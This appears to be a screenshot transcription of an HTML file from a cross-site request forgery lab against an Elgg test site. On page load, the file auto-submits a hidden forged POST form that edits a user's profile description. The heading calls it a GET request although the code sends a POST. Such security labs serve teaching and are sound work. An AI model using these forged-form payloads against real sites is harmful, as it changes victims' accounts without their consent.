 /bin/bash
/bin/bash 91x35
GNU nano 2.5.3 File: index1.html
<html>
<head>
<meta charset="UTF-8">
</head>
<body>
<h1> This page forges an HTTP Get request </h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    fields = "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='description' value='SAMY is MY HERO'>";
    fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
    fields += "<input type='hidden' name='guid' value='42'>";
    var p = document.createElement("form");
    p.action = "http://www.csrflabelgg.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";
    document.body.appendChild(p);
    p.submit();
}
window.onload = function(){forge_post();}
</script>
</body>
</html>